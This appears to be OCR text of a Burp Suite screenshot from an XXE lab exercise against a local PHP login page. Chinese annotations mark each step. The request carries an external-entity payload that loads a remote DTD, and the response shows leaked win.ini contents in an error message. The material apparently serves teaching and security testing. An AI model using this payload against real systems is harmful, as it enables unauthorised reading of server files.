 Request
Pretty Raw Hex
\n
3 Content-Length: 184
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.114.144:8005
9 Referer: http://192.168.114.144:8005/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
1 定义实体参数名为 % my
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE message [
16 <!ENTITY % my SYSTEM "http:// /my.dtd">
17 %my;
3 远程加载 dtd 文件
18 ]>
19 <user>
<username>
2 引用实体 %my;
admin
</username>
<password>
admin
</password>
</user>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 31 Oct 2022 11:57:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 302
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: file:///nonexistent/; for 16-bit
app support
11 [fonts]
12 [extensions]
13 [mci extensions]
4 win.ini 文件内容
14 [files]
15 [Mail]
16 MAPI=1 in Entity, line: 8 in <b>
C:\phpstudy_pro\WWW\xxe\doLogin.php
</b>
on line <b>
16
</b>
Search...
0 matches
INSPECTOR
Done
486 bytes | 125 millis